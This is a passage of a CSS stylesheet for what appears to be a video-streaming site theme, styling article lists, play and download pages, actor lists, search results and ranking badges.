    background-repeat: no-repeat;
}
.voddate_type{background: #FFB800;}
.vodlist_smt .ranklist_item {float: left;width: 32%;margin-right: 2%;}
.vodlist_smt .ranklist_items {float: left;width: 32%;margin-left: 1.33%;}
.vodlist_smt .ranklist_item:nth-child(3n){margin-right: 0;}
.vodlist_smt .ranklist_txt span.text_muted{color: #999;font-size: 0.325rem;padding-left: 0.25rem;}
.vodlist_sh .vodlist_item,.vodlist_sh .zbvodlist_item{width: 25%;}
.vodlist_sh .vodlist_thumb,.vodlist_hb .vodlist_thumb{padding-top: 60%;}
.tit_up .pannel_head .title{float: left;margin-right: 0.5rem;}
.tit_up .rank_hom .pannel_head .title{float: none;margin: 0;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}

.search_box .pannel_head .title {word-wrap:break-word;}

.pannel_head .title_zt {color: #333;margin: 0;font-size: 0.45rem;font-weight: 700;}

/* artlist */
.artlist{padding: 0.25rem 0 0;}
.artlist_item{position: relative; width: 100%; display: block; overflow: hidden; border-top: 1px solid #f8f8f8; padding: 0.5rem 0;}
.artlist_txt{position: relative;height: 3rem;width: calc(100% - 4.5rem);float: left; padding-right: 0.5rem;}
.artlist_title{overflow: hidden; font-size: 0.475rem; max-height: 1.375rem;margin-top: 0; margin-bottom: 0;line-height: 0.7rem;}
.artlist_item .artlist_txt p{margin: 0.25rem 0 0; line-height: 0.55rem;}
.artlist_item .artzy{overflow: hidden; line-height: 0.6rem; text-overflow: ellipsis;
-o-text-overflow: ellipsis;white-space: nowrap;color: #7c7c7f;}
.artlist_item .artty{position: absolute;width: 100%;bottom: 0;padding-right: 0.5rem;color: #999;}
.artlist_item .pic_text,.artbanner_item .pic_text{padding: 1px 0.15rem; font-size: 0.3rem; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; color: #ff5f00; line-height: 0.45rem; display: block; float: left; overflow: hidden; border-radius: 0.05rem; margin-right: 0.25rem; border: 1px solid #ff5f00;}
.artlist_item .artyd{float: right;}
.artlist_img{width: 4.5rem; float: right;}
.artlist_thumb{position: relative; display: block; height: 3rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;border: 0.025rem solid #f8f8f8;}
.artlist_thumb .look{background: rgba(0,0,0,0.4);}
.artlist_item .name_text18,.artbanner_item .name_text18 {color: #0099FF;border: 1px solid #0099FF;}
.artlist_item .name_text25,.artbanner_item .name_text25 {color: #42bd56;border: 1px solid #42bd56;}
.artlist_item .name_text26,.artbanner_item .name_text26 {color: #B362F2;border: 1px solid #B362F2;}
.artlist_item .name_text27,.artbanner_item .name_text27 {color: #ff1500;border: 1px solid #ff1500;}
.no_artpic .artlist_txt,.no_artpic .artty {width: 100%;padding-right: 0;height: auto;}
.no_artpic.artlist_item .artty{position: relative;margin: 0.3rem 0 0;}

.plot_list_box {margin: 0.5rem 0;}
.plot_title {display: block;overflow: hidden;border-radius: 0.1rem;line-height: 0.6rem; padding: 0.25rem;margin: 0.25rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;}
.plot_sub{line-height: 0.6rem;color: #646469;}
.article_box.plot_stem .article_header {padding-bottom: 0;margin-top: 0.25rem;}

.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 20%;}
.arthom_item .artlist_thumb{height: auto;padding-top: 60%;}
.art_date,.art_from {position: absolute;width: 100%;left: 0;padding: 0.25rem;color: #fff;}
.art_date {top: 0;}
.art_from {bottom: 0;font-size: 0.3rem;padding: 0.125rem 0.25rem;}
.day_date {font-size: 1rem;font-weight: 700;line-height: 1rem;}
.year_month {display: inline-block;}
.art_date .split_line {height: 0.8rem;background-color: hsla(0, 0%, 100%, 0.4);}
.arthom_item.no_pic:first-child .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}
.arthom_item.no_pic:nth-child(2) .artlist_thumb{background: #3db794;background-image: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);}
.arthom_item.no_pic:nth-child(3) .artlist_thumb{background: #f76b1c;background-image: linear-gradient(-45deg, #fabc61 0%, #f76b1c 100%);}
.arthom_item.no_pic:nth-child(4) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(5) .artlist_thumb{background: #8d93b1;background-image: linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);}
.arthom_item.no_pic:nth-child(6) .artlist_thumb{background: #9e65f3;background-image: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%);}
.arthom_item.no_pic:nth-child(7) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(8) .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}

/* vod_artlist */
.art_relates li{width: 48%; float: left; margin-right: 4%; border-bottom: 0; box-sizing: content-box;padding: 0.4rem 0; overflow: hidden;border-top: 1px solid #f8f8f8;}
.art_relates li:nth-child(2n){margin-right: 0;}
.art_relates .artlr_tit{position: relative;font-size: 0.375rem;float: left;width: calc(100% - 2.8rem);height: 1.8rem; padding-right: 0.3rem; overflow: hidden; display: block;}
.art_relates .artlr_name{position: absolute;bottom: 0;left: 0;font-weight: normal;font-size: 0.3rem; color: #999;}
.art_relates .no_artpic .artlr_tit{width: 100%;padding: 0;}
.art_relates .artlr_b {overflow: hidden;line-height: 0.525rem;max-height: 1rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.art_relates .artlr_pic{float: right; width: 2.8rem; position: relative; display: block; height: 1.8rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;border: 0.025rem solid #f8f8f8;}

/* artpage */
.art_nav_row{float: left;width: 10%;overflow: hidden;display: block;min-height: 1rem;}
.art_list_row{float: left;width: 60%;padding-left: 1rem;position: relative;z-index: 1;}
.art_sider_row{float: right;width: 30%;padding-left: 1rem;}
.art_navlist{overflow: hidden; display: block; background-color: #f8f8f8; padding: 0.25rem 0.45rem;margin: 0.5rem 0 0; border-radius: 4px;}
.art_navlist.nav_fixed{position: fixed;top:1.25rem;z-index: 999;}
.art_navlist li{text-align: right;position: relative; margin: 0.25rem 0;}
.art_navlist li a{display: inline-block;font-size: 0.4rem; margin: 0.05rem 0; padding: 0 0.25rem; line-height: 0.7rem;  white-space: nowrap;}
.art_navlist .active a{position: relative; color: #ff5f00; font-weight: 700;}
.art_navlist h1{position: relative;font-size: 0.4rem;line-height: 0.7rem;margin: 0rem 0;}

.art_navlist .wx_ewm {text-align: center;padding: 0.2rem 0;border-top: 1px solid #f1f1f1;}
.art_navlist .wx_ewm p {margin-top: 0.25rem;}
.art_navlist .wx_ewm .wx_img {width: 2rem;}
.art_sider_row .art_relates li{width: 100%; margin-right: 0;border-top: 1px solid #f8f8f8;}
.art_sider_row .art_relates .artlr_tit{font-size: 0.35rem;}
.article_box .article_header{display: block; overflow: hidden; padding-bottom: 0.5rem; margin-bottom: 0.25rem; border-bottom: 1px solid #f8f8f8;}
.article_box .article_title{margin: 0; margin-bottom: 0.5rem; font-size: 0.65rem; line-height: 0.9rem;}
.article_box .article_meta span{margin-right: .3rem;}
.article_box .article_content p{margin-top: 0px; margin-bottom: 0px; padding: 0.25rem 0px; font-size: 0.425rem; line-height: 0.75rem; text-align: justify; white-space: normal; color: #444;}
.article_box .article_content img{max-width: 100%!important;border-radius: 4px;}
.article_box .digg_zan{width: 100%; padding: 0.25rem 0; text-align: center;}
.article_box .digg_link{padding: 0.25rem; display: inline-block; min-width: 2.5rem;border-radius: 1.25rem;font-size: 0.375rem;color: #fff;    background: -webkit-linear-gradient(135deg,#f9ab15,#ff5f00);background: -webkit-linear-gradient(315deg,#f9ab15,#ff5f00);background: -o-linear-gradient(315deg,#f9ab15 0,#ff5f00 100%);background: linear-gradient(135deg,#f9ab15,#ff5f00);-webkit-box-shadow: 0 0 20px 0 rgba(255,95,0,.3);box-shadow: 0 0 20px 0 rgba(255,95,0,.3);}
.article_box a:hover.digg_link{color: #fff; background: #ff5f00;}
.article_box .digg_link em{font-style: normal; margin-left: 0.1rem;}
.art_tbsm_m{padding: 0.25rem 0;font-size: 0.325rem;}
.art_tbsm_m {width: 100%;line-height: 0.8rem;}
.art_tbsm_m p{color: #a0a0a0;}
.art_tbsm_m .dropdown{line-height: 140%;}
.art_share {position: relative;}
.art_share i{padding: 0.2rem;background: #aaa;border-radius: 100%;color: #fff;}
.art_banner{position: relative; width: 100%;overflow: hidden;border-radius: 4px; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.artbanner_item{position: relative; float: left; width: 100%;}
.artbanner_img {display: block;overflow: hidden;width: 100%;}
.artbanner_thumb{position: relative; display: block; height: 7rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.artbanner_title{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding: 0.7rem;font-size: 0.6rem; line-height: 0.9rem; font-weight: 700; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.art_pren_list span{color: #A0A0A0;}
.art_prev{float: left;width: 50%;text-align: left;padding-right: 0.5rem;}
.art_next{float: right;width: 50%;text-align: right;padding-left: 0.5rem;}
.art_name_prev,.art_name_next{margin-top: 0.2rem;line-height: 0.525rem;}

/* topiclist */
.topiclist_thumb {position: relative;display: block;padding-top: 60%;background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px; overflow: hidden;}
/* topicpage */
#topic_page .hot_list {padding: 3.5rem 0 0.75rem 0;}
.topic_fm {display: block;overflow: hidden;background: #fff;border-radius: 4px;max-height: 7.5rem;}
.topiclist_con .topiclist_thumb{border-radius: 0;padding-top: 60%;}
.topiclist_con {position: relative;width: 50%;float: left;}
.topiclist_text{padding: 1rem;float: left;width: 50%;}
.topiclist_text .title {margin-top: 0;margin-bottom: 0.35rem;border-bottom: 1px solid #f8f8f8;padding-bottom: 0.35rem;font-size: 0.6rem;line-height: 0.8rem;}
.topiclist_text p {line-height: 0.6rem;margin: 0;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 6;}
.tpcon_box {max-height: 3.65rem;display: block;overflow: auto;}
.tpcon_box p{line-height: 0.55rem;padding-top: 0.25rem;}

/* pannel */
.pannel {position: relative;padding: 0.5rem 0 0;}
.pannel_head {margin: 0.25rem 0;line-height: 0.625rem;}
.pannel_head .title {margin: 0;}
.pannel_head h2.title{font-size: 0.575rem;}
.pannel_head .title em,.pannel_head em{color: #ff5f00;font-style: normal;}
.pannel_head a.v_change i.iconfont{display: inline-block;color: #ff5f00;vertical-align: top; -webkit-transition:all .3s;transition:all .3s;}
.pannel_head a.v_change:hover i.iconfont{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
.pannel .search_tips {display:none;overflow: hidden;margin: 0.2rem 0;}
.pannel .search_tips a {color: #ff5f00;}
.pannel .search_text {display:block;overflow: hidden;margin: 0.2rem 0;}

.pannel h2.title i {color: #ff5f00;font-size: 0.6rem;vertical-align: top;margin-right: 0.15rem;}
.pannel .new_date {display: inline-block;text-align: center;width: auto;line-height: 0.45rem;padding: 0 0.15rem;margin-left: 0.1rem;border-radius: 10px;background: #ff5f00;color: #fff;}

.rank_hom .list_info {padding: 0.4rem;background: #f8f8f8;border-radius: 4px;}
.rank_hom .rank_info{width: 25%;padding: 0.125rem;margin: 0.125rem 0;}
.rank_hom .ranklist_item,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}
.rank_hom .ranklist_items,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}

/* detailpage */
.detail_list_box{padding-top: 7rem;}/*改*/
.detail_list {width: 100%;position: relative;margin: 0 auto;padding-bottom: 0.5rem;background: #fff;}
.content_box {width: 30rem;margin: auto;}
.content_thumb{width: 5.5rem;margin-top: -2.5rem;}
.content_detail {width: calc(100% - 5.5rem);padding: 0 0 0 0.5rem;}
.content_detail .title{color: #fff;font-size: 0.65rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data {display: block;margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data_style {color: #ff1500;}
.content_detail .desc {padding-left: 1.05rem;margin-bottom: 0.2rem;}
.content_detail .desc .left {margin-left: -1.05rem;}
.content_detail .playbtn{float: left;margin-right: 0.5rem;}
.content_detail .playbtn.o_share{position: relative; float: right;margin: 0;}
.content_detail .playbtn a{display: block;width: 3.25rem;line-height: 0.85rem;text-align: center;border-radius: 4px;color: #ff5f00;border: 1px solid #ff5f00;}
/*.content_detail .playbtn a.btn{background:#ff5f00;}*/
.content_detail .playbtn a:hover{opacity: .7;}
.content_detail .playbtn.o_down a {border: 1px solid #1890ff;color: #1890ff;
background: #1890ff03;
}
.content_detail .playbtn.o_bg a {
    background: #00be0605;
border: 1px solid #42bd56;color: #42bd56;}
.content_detail .playbtn.o_share a.btn_share {    border: 1px solid #3db794;
/*background: #FFB800;*/
color: #3db794;}
.content_detail .playbtn.o_like a.btn_like {border: 1px solid #ff536b;color: #ff536b;
/*background: #ff536b0f;*/
    
}
.content_detail .playbtn.o_share .dropdown a{border:0;line-height: 100%;}
.content_detail .playbtn i {vertical-align: top;font-size: 0.3rem;}
.content_detail .playbtn.o_bg i {font-size: 0.375rem;}
.content_detail .pull_right a{color: #fff;opacity: .7;}
.content_detail .pull_right a:hover{color: #ff5f00;opacity: 1;}
.content_detail .det_tips {display: block;line-height: 0.85rem;text-align: left;border-radius: 4px;border: 1px solid #f1f1f1;background: #f1f1f1;padding: 0 1rem;color: #111;}
.content_top{margin-top: -2.25rem;}
.content_min{margin-top: 0.5rem;}
.content_desc {line-height: 0.6rem;color: #646469;}
.context{position: relative;}
.context span{max-height: 1.675rem;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3; overflow: hidden;}

.content_desc .show_btn{position: absolute;left: 0; bottom: -0.1rem;}
.content_desc .show_btn,.content_desc .hidden_btn{text-align: center;color: #999;width: 100%;display: block;background: #fff;}

.content_desc .desc_tips{display: block;margin-top: 0.5rem;}

.show_btn .line_bg{position: absolute; top:-0.4rem;left: 0; display: block; width: 100%; height: 0.5rem;background: #fff; background: -webkit-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: -o-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: linear-gradient(top,hsla(0,0%,100%,.3),#fff);}

/* playpage */
#play_page .hot_banner{height: 2.75rem;overflow: unset;background: #282832;}
.play_boxbg {background: #282832;}
.play_video {padding: 0.8rem 0 0;}/*改*/
.fodong_box{display: block; padding: 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}

.fodong_boxgglm{display: block; padding: 8rem 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}
.fodong_tipsgglm{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 100%; line-height: 0.9rem;}

.fodong_tips{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 0.9rem; line-height: 0.9rem;}
.mytip {background: #ff1500;padding: 0.05rem 0.1rem;margin-right: 0.1rem;border-radius: 2px;}
.close_tips{float: right; color: #fff; font-size: 0.325rem; line-height: 0.9rem;}
.play_but{background: #202026;}
.play_but li{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;height: 1.25rem;}
.play_but a{display: inline-block; width: 100%; line-height: 1.25rem; text-align: center; color: #878787;}
.play_but a:hover,.play_vlist a:hover .play_vlist_title,.play_vlist_now a:hover{color: #ff5f00;}
.play_but i{font-size: 0.35rem; padding-right: 0.125rem;}
.play_but .btns_disad, .play_but .btns_disad:hover{color: #444!important; pointer-events: none; cursor: not-allowed;}
.play_box_right{overflow: auto;padding: 0.375rem; width: 100%; max-height: 13.05rem; min-height: 13.05rem; background: #202026;}
.play_namebox{width: 100%;border-bottom: 1px solid #282830;background: #202026;padding: 0.375rem;position: absolute;top: 0;left: 0;line-height: 0.3rem;z-index: 10;}
.play_namebox .title{float: left; max-width: 75%; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; margin: 0.1rem 0; color: #fff;}
.play_namebox strong{ font-weight: 400; font-size: 0.45rem; line-height: 0.6rem;}
.play_namebox .fenlei{padding: 0.05rem 0.15rem; border: 1px solid #ff5f00; font-size: 0.3rem; color: #ff5f00; line-height: 0.325rem; margin: 0.15rem 0 0.15rem 0.2rem; border-radius: 0.35rem; overflow: hidden; display: inline-block;}
.play_infobox{margin-top: 1.75rem;}
.play_box_right::-webkit-scrollbar{width:4px;height:4px;background-color:#202026}
.play_box_right::-webkit-scrollbar-track{background-color:#202026}
.play_box_right::-webkit-scrollbar-thumb{background-color:#31313a;border-radius: 2px;}
.play_vlist{margin-bottom: 0.7rem;}
.code_box{float: left; width: 2rem;height: 2rem;background: #1d1d21; display: block; overflow: hidden;}
.qrcode.code_box img{padding: 0.05rem; width: 100%;}
.qrcode_text{width: calc(100% - 2rem); float: left; height: 2rem; background: #1d1d21;padding: 0.35rem;}
.qrcode_text p{margin: 0.15rem 0; line-height: 0.5rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{float: left; position: relative; display: block;width: 3rem; height: 1.8rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.play_vlist_thumb.vnow::after{content: " "; position: absolute; width: 100%;height: 100%;top:0; left: 0; z-index: 9; border: 3px solid #ff5f00;}
.play_vlist_text{position: relative; width: calc(100% - 3rem); float: left; height: 1.8rem; padding: 0.1rem 0.35rem;}
.play_clike{color: #bbb; font-size: 0.4rem; margin-bottom: 0.4rem;}
.play_vlist_title{color: #bbb;/*height: 0.95rem;*/overflow: hidden;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vnow .play_vlist_title{color: #ff5f00;}
.play_vlist_now{position: absolute;width: 100%; left: 0;bottom: 0.1rem;padding-left: 0.35rem;font-size: 0.325rem;color: #666;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_tag {margin: 0.15rem 0 0 0;font-size: 0.325rem;color: #666;}
.play_vlist_now a{color: #666;}
.play_vlist_now a i{font-size: 0.3rem;}
.play_list_adbox {position: relative;}
.ad_tips{position: absolute;right: 0;bottom: 0;font-size: 0.2rem;padding: 0 0.1rem;background: rgba(0, 0, 0, 0.3);color: #fff; height: 0.35rem;line-height: 0.35rem;}
.qrcode_text .qrcode_tips{color: #bbb;}
.player .play_now span i{color: #878787; padding-right: 0.1rem; vertical-align: top; font-size: 0.3rem;}
.player{padding: 0; overflow: hidden;}
.player .play_now{line-height: 0.65rem; float: left;}
.play_pan.pannel{margin: 0 0 0.5rem 0;}
.play_text{display: block; overflow: hidden; margin-top: 0.25rem;}
.show_text{margin-bottom: 0.25rem;}
.player .video_title, .player .ms_p{float: left; margin-right: 0.375rem;}

.player .text_score,.cblock .text_score {color: #ff5f00;font-weight: 700;font-size: 0.4rem;vertical-align: top;}
.player .title{color: #ff5f00;}
.player h1{font-weight:400;font-size: 0.45rem;}
.player .no_b{float: right; line-height: 0.475rem; font-size: 0.3rem;}
.player .split_line{background-color: #666;}
.player .data a{background: #16161b;display: block;margin-right: 0.1rem;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.2rem;border-radius: 20px;font-size: 0.3rem;}
.player .nstem{line-height: 0.525rem;}
.player .nstem .text_score,.player .nstem a{float: left;}
.play_content {margin:0 0 0.2rem 0;display: block;line-height: 0.55rem;color: #888;}
.play_content .txt{padding-top: 0.25rem;}
.play_tips {position: absolute;top: 50%;left: 50%;z-index: 99999;transform: translate(-50%, -50%);width: 90%;text-align: center;}
.play_tips h3 {color: #999;margin: 0;}
.play_tips p {margin-top: 0.3rem;color: #999;}
.play_tips img {width: 3rem;}
.lock_tipe_box {position: absolute;z-index: 99995;top: -2%;left: -2%;width: 104%;height: 104%;background-position: 50% 50%;background-size: cover;filter: blur(5px);-webkit-filter: blur(5px);opacity: .2;}
.player a,.player span{color: #888;}
.player a:hover,.down_context a:hover{color: #ff5f00;}
.tab-play a {font-size: 0.4rem;}
.playnow_info{color: #ff5f00;}
.playlist.tabs .content {margin: 0.55rem 0 0.325rem;}
.tabs .wrapper_fl{border:0;}
.tabs .wrapper_fl.xl{border-bottom: 1px solid #f1f1f1;}
.playlist.tabs .tab-play{position: relative;padding: 0.25rem;margin: 0;}
.tab-play a.playnow_info:after {content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.content_playlist li{float:left; width:16.6666667%;; padding-bottom: 0.25rem; padding-right: 0.25rem;}
.content_playlist li a, .listshow span{display: block; position: relative; padding:0 0.25rem; border: 1px solid #f1f1f1;text-align: center;border-radius:4px;line-height: 1rem;height: 1rem; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;
    background: #f8f8f8;
}
.content_playlist li.active a{color: #ff5f00;background: none;border: 1px solid #ff5f00;}
.player_video{background-color: #000;}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:11.8rem;z-index: 998;}
.embed-responsive .MacPlayer{z-index: 999}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{margin: 0;}
.embed-responsive-4by3{padding-bottom:75%}
.hongbo_tips,.info_tips{display: block; overflow: hidden; border-radius: 0.1rem; padding: 0.25rem; margin: 0.25rem 0; border: 1px solid #f1f1f1; background: #f8f8f8; text-align: center;}
.hongbo_tips a,.info_tips a{overflow: hidden; border: 0; background: none; color: #ff0000; padding: 0;}

.play_source_tab{border-bottom: 1px solid #f1f1f1;}
.play_source_tab a{position: relative;display: block;overflow: hidden;float: left;padding: 0.25rem;font-size: 0.4rem;}
.play_source_tab a.active{color: #ff5f00;}
.play_source_tab a.active:after{content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.play_list_box{margin: 0.55rem 0 0.325rem;}
.playico {font-size: 0.25rem;vertical-align: top;}
.player_infotip{padding: 0 0.25rem;margin-bottom: 0.5rem;}
.playlist_notfull{position: relative;}
.playlist_notfull ul{height: 5rem;overflow: hidden;}
.listshow {position: absolute;bottom: 0;right: 0;width: 16.6666667%;padding-right: 0.25rem;padding-bottom: 0.25rem;}

.zbo .play_vlist_thumb{background: url(../img/load_tv.gif) no-repeat #fff; background-position: 50% 50%; background-size: 60%; overflow: hidden;}
.zbvodlist_play {float: left;width: 25%;padding: 0.125rem 0;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin: 0.25rem 0 0 0;}
.zbvodlist_play a {display: block;padding: 0.125rem 0.25rem;border: 1px solid #f1f1f1;margin-right: 0.25rem;line-height: 0.6rem;border-radius: 4px;text-align: center;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.zbvodlist_play i{font-size: 0.3rem;}
/* downpage */
#downlist {padding: 0.5rem 0;border-bottom: 1px solid #f1f1f1;}
.down_title span {padding: 0 0.125rem;background: #1890ff;font-size: 0.3rem;color: #fff;border-radius: 4px;line-height: 0.525rem;margin: 0.05rem 0;}
.down_title .title{margin-right: 0.25rem;}
.down_tips_text {text-align: center;background: #f8f8f8;padding: 1rem 0.25rem;border-radius: 4px;margin: 0;}
.down_vodl {width: 1.35rem;float: left;margin-right: 0.4rem;}
.down_vodl .vodlist_thumb{padding-top: 0;height: 1.875rem;}
.down_vodr {float: left;width: calc(100% - 1.75rem);}
.down_context a{color:#666;}
.style-input{float: left; display: block; width: 0.3rem; height: 0.3rem; border: 1px solid #aaa;margin: 0.15rem 0.15rem 0px 0.025rem;border-radius: 2px;}
.style-input:checked{background: url(../img/checked.png) no-repeat #ff5f00;background-size: cover; border: 1px solid #ff5f00;}
.down_list{margin-top: 0.25rem;clear: both;}
.down_list ul{zoom: 1;overflow: hidden;margin-bottom: 0.2rem;}
.down_list ul li{padding: 0.25rem 0;overflow: hidden;vertical-align: middle;line-height: 0.6rem;font-size: 0.35rem;border-bottom: 1px solid #f1f1f1;}
.down_list ul li p{float: left;display: inline;overflow: hidden;}
.down_list ul li span{float: right;display: inline;overflow: hidden;color: #ff5f00;}
.down_list ul li span.filename{text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; text-align: center;}
.down_list ul li span label,.down_list ul li span a.btnd{float: left;display: inline;margin-left: 0.25rem;padding: 0.15rem 0.225rem;color: #fff;line-height: 1;cursor: pointer}
.down_list ul li span label a{color: #fff;}
.down_part_name{font-weight: 400;margin-right: 0.25rem;float: left;display: inline;line-height: 0.65rem;}
.down_part_name a{color: #00be06;}
.thunder_url{border: solid 1px #e4e4e4; background: #f8f8f8; color: #999;height: 0.65rem;line-height: 0.55rem;padding: 0 0.125rem;overflow: hidden;text-overflow: ellipsis}
.thunder_down{background: #1890ff;}
.xiaomi{background: #ff6628}
.kk{background: #00be06}
.btn_bd{background: #999}
.downtools{padding: 0.125rem 0;overflow: hidden;zoom: 1;font-size: 0.35rem;}
.downtools input{margin: 0.2rem 0.025rem 0;padding: 0;float: left;display: inline}
.downtools em{padding: 0 0.125rem;float: left;font-style: normal;line-height: 0.7rem;}
.downtools a{display: inline-block;margin-left: 0.25rem;line-height: 0.7rem;overflow: hidden;text-align: center;}

.actor_vlist li{float: left;margin-right: 0.5rem;padding-top: 0.2rem;}
.actor_part{width: 3rem; float: left; display: block; overflow: hidden; padding: 0.1rem; background: #f8f8f8; border-radius: 50px; border: 1px solid #f1f1f1;}
a.actor_part:hover{color: #fff; background: #ff5f00;border: 1px solid #ff5f00;}
.actor_pic{position: relative; display: block; width: 1rem; height: 1rem;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
.actor_name{text-align: center; padding-top: 0.275rem; padding-left: 0.05rem; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 0.375rem;}
.actorlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 12.5%;}
.actorlist_tit {display: block;overflow: hidden;font-size: 0.375rem;margin-top: 0.25rem;text-overflow: ellipsis;white-space: nowrap;text-align: center;}
.actor_hom .vodlist_thumb {padding-top: 100%;border-radius: 100%;border: 1px solid #f8f8f8;}
.actor_hom .vodlist_titbox{height: auto;text-align: center;}

/* typepage */
.type_list_menu{width: 30rem;margin: auto;}
.type_list_menu ul{margin-left: -0.25rem;}
.type_list_menu li {display: inline-block;height: 1.125rem;text-align: center;padding: 0 0.25rem;line-height: 1.125rem;}
.type_list_menu li.active a{color: #ff5f00;font-weight: 700;}


/* zbtypepage */
.zbvodlist_thumb{width: 40%;margin: 0 auto;position: relative;display: block;padding-top: 48%;background: url(../img/load_tv.gif) no-repeat;background-position: 50% 50%;background-size: 100%;}
.zbvodlist_item{width: 16.666666%;position: relative;float: left;padding: 0.125rem;text-align: center;}
.zbvodlist_box{display: block; background: #fff; border-radius: 4px;box-sizing: border-box;border: 1px solid #fff;box-shadow: 0 0 10px rgba(0,0,0,.05);}
.zbvodlist_box:hover{border:1px solid #ff5f00;}
.zbvodlist_title{width: 100%;overflow: hidden;font-size: 0.375rem; text-overflow: ellipsis;white-space: nowrap;padding: 0 0.375rem 0.275rem 0.375rem;}
.zbvodlist_wi,.zbvodlist_hom{padding: 0.125rem 0;}
.zbvodlist_hom .zbvodlist_item{width: 20%;}
.zbvodlist_hom {margin-bottom: 0.125rem;}

/* searchlist */
.searchlist_item{overflow: hidden;padding: 0.45rem 0;border-top: 1px solid #f8f8f8;}
.searchlist_img {width: 3.25rem;float: left;}
.searchlist_titbox {width: calc(100% - 3.25rem);;float: left;padding: 0.55rem 0 0 0.5rem;}
.searchlist_item .vodlist_title{font-size: 0.45rem;margin: 0 0 0.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_sub{display: block;color: #666; margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_thumb{padding-top: 0;height: 4.5rem;}
.searchlist_btn.content_detail{width: 100%;padding: 0;}
.searchlist_item .content_detail .playbtn{margin-top: 0.125rem;}
.zbsearchlist .searchlist_img{border: 1px solid #f1f1f1;border-radius: 4px;}
.zbsearchlist .zbvodlist_thumb{padding-top: 0;width: 60%;}
.hbsearchlist .vodlist_thumb,.zbsearchlist .zbvodlist_thumb {height: 2.125rem;}
.hbsearchlist .searchlist_titbox,.zbsearchlist .searchlist_titbox{padding: 0 0 0 0.5rem;}
.seebtn {margin: 0.4rem 0 0;}
.seebtn a {color: #ff5f00;}
.seebtn a i{font-size: 0.3rem;}

/* rank */
.part_nums{position: relative; display: block; float: left; overflow: hidden; top: 0px; font-size: 0.3rem; font-weight: 700;border-radius: 4px 0 4px 4px; line-height: 0.5rem; margin-right: 0.25rem; color: #fff; text-align: center; background-color: #999; width: 0.5rem; height: 0.5rem;}
.part_num1{background-color: #ff0d29!important;}
.part_num2{background-color: #ff920b!important;}
.part_num3{background-color: #ffc600!important;}
